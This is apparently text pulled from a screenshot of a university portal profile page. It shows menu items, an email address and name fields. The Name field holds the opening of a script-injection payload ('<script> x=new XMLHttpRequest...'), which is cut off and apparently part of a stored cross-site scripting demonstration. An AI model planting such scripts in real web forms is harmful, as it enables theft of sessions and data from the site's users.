 University Portal
My University
asdads@mail.ru
Dashboard
My account
Scholarship
Papers
Name:
<script> x=new XMLHttpRequest; x.onload=functio
Surname:
Kuzmenkov
Email:
asdads@mail.ru
Update